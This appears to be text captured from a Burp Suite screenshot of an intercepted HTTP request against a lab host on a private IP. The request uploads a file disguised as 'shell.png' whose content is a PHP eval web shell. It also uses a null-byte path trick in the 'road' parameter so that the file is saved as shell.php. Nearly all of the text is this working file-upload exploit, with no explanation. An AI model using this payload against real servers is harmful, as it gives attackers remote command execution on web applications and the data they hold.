 Burp Suite Professional v2020.9.2 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://192.168.23.129:30007 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /?road=/var/www/html/upload/shell.php%00 HTTP/1.1
2 Host: 192.168.23.129:30007
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.23.129:30007/?road=/var/www/html/upload/
9 Connection: close
10 Content-Type: multipart/form-data; boundary=---------------------------26899144826084
11 Content-Length: 366
12
13 -----------------------------26899144826084
14 Content-Disposition: form-data; name="file"; filename="shell.png"
15 Content-Type: image/png
16
17 <?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?>
18 -----------------------------26899144826084
19 Content-Disposition: form-data; name="submit"
20
21 Upload
22 -----------------------------26899144826084--
23